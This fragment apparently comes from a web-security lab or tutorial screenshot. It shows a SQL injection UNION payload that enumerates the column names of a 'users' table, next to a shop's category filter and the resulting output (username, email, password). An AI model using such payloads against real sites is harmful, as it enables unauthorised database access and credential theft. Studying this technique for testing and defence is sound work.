 ' UNION SELECT column_name, null FROM
information_schema.columns WHERE table_name='users'--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
username
email
password